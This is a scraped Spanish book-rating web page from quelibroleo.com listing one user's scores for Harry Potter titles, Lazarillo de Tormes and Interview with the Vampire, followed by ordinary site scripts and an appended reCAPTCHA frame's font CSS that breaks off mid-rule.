					<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span><b>HARRY POTTER Y LA CÁMARA SECRETA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3184"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3184" role="tabpanel">
								<div class="text">
									<p>Tras derrotar una vez más a Lord Voldemort, su siniestro enemigo en Harry Potter y la piedra filosofal, Harry espera impaciente en casa de sus insoportables tíos el inicio del segundo curso del Colegio Hogwarts de Magia y Hechicería. Sin embargo, la espera dura poco, pues un elfo aparece en su habit...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3184" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,58
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">2.513
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios"
												style="color: white">43
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/lazarillo-de-tormes">
													<img src="https://quelibroleo.com/images/libros/libro_1322012752.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/lazarillo-de-tormes"><span><b>LAZARILLO DE TORMES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/anonimo">ANÓNIMO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen104"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen104" role="tabpanel">
								<div class="text">
									<p>En 1554 se publica una novela ciertamente singular. Su título es «Lazarillo de Tormes» y su autor permanece, hasta hoy, desconocido. Por primera vez, un personaje de baja extracción cuenta su vida en primera persona. No se trata de un adulto, de un caballero, de un príncipe, de un soldado o de un pa...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/lazarillo-de-tormes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="104" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,12
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/lazarillo-de-tormes">1.902
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/lazarillo-de-tormes#comentarios"
												style="color: white">40
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
													<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span><b>ENTREVISTA CON EL VAMPIRO. Crónicas Vampíricas I</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3087"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3087" role="tabpanel">
								<div class="text">
									<p>En esta novela, Anne Rice narra la conversión de un joven de Nueva Orleans en eterno habitante de la noche. El protagonista, llevado por el sentimiento de culpabilidad que le ha causado la muerte de su hermano menor, anhela transformarse en un ser maldito. Sin embargo, ya desde el inicio de su vida...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3087" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,09
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">727
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios"
												style="color: white">37
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
													<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span><b>HARRY POTTER Y LA PIEDRA FILOSOFAL</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3186"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3186" role="tabpanel">
								<div class="text">
									<p>Harry Potter se ha quedado huérfano y vive en casa de sus abominables tíos y del insoportable primo Dudley. Harry se siente muy triste y solo, hasta que un buen día recibe una carta que cambiará su vida para siempre. En ella le comunican que ha sido aceptado como alumno en el colegio interno Hogwart...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3186" data-usuario="5683">
							<div>
																	<small>Nota de <strong>Tony Martínez</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,74
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">2.942
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios"
												style="color: white">100
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-10-2009</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=4" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=4">4</a></li>
                                                                                                <li class="page-item active"><span class="page-link">5</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=7">7</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/5683/puntuaciones?sort=fecha&amp;page=6" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>5-10 de 65 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fu8gntxx33vo
body_size: 48211
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
